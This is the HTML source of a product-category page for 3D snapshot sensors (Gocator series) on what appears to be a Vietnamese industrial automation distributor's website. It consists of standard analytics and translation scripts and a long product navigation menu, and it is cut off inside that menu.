

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/product/3d-snapshot-sensors.html
body_size: 30680
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content="Gocator 3200 Series, Gocator 3500 Series, 3D sensor, camera 3D LMI" name="keywords" />
            <meta content="Gocator 3200 Series, Gocator 3500 Series, 3D sensor, camera 3D LMI" name="description" />
            <title>
        Gocator 3200 Series, Gocator 3500 Series, 3D sensor, camera 3D LMI    </title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
